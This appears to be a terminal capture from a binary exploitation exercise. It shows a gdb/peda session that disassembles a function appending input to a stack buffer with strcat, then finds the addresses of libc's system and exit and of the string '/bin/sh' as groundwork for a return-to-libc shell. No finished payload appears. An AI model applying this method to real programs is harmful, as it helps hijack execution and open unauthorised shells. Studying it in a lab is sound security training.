 test@Brisingr: ~
0x0804855a <+62>: jmp 0x8048574 <greetuser+88>
0x0804855c <+64>: lea -0x48(%ebp),%eax
0x0804855f <+67>: movl $0x6c6c6957,(%eax)
0x08048565 <+73>: movl $0x6d6d6f6b,0x4(%eax)
0x0804856c <+80>: movl $0x206e65,0x8(%eax)
0x08048573 <+87>: nop
0x08048574 <+88>: lea 0x8(%ebp),%eax
0x08048577 <+91>: mov %eax,0x4(%esp)
0x0804857b <+95>: lea -0x48(%ebp),%eax
0x0804857e <+98>: mov %eax,(%esp)
--Type <RET> for more, q to quit, c to continue without paging--
0x08048581 <+101>: call 0x80483d0 <strcat@plt>
0x08048586 <+106>: lea -0x48(%ebp),%eax
0x08048589 <+109>: mov %eax,(%esp)
0x0804858c <+112>: call 0x80483f0 <puts@plt>
0x08048591 <+117>: leave
0x08048592 <+118>: ret
End of assembler dump.
(gdb) break *0x0804857e
Breakpoint 1 at 0x804857e
(gdb) source /usr/local/peda/peda.py
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e48b40 <system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e3c7f0 <exit>
gdb-peda$ searchmem /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f6b8c8 ("/bin/sh")
gdb-peda$